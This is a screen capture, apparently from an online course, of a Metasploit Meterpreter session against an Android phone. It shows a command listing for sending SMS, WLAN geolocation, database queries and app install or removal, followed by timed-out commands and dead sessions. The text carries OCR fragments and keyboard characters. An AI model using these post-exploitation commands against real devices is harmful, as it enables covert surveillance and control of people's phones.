 10:55:29 44%
ities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from stora
ge
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN in
formation
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > app_list
[-] Error running command app_list: Rex::TimeoutError Op
eration timed out.
meterpreter > app_list
[*] 192.168.1.101 - Meterpreter session 2 closed. Reaso
n: Died
[*] 192.168.1.101 - Meterpreter session 3 closed. Reaso
n: Died
[-] Error running command app_list: Rex::TimeoutError Op
eration timed out.
msf5 exploit(multi/handler) > exploit
ESC CTRL ALT —
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy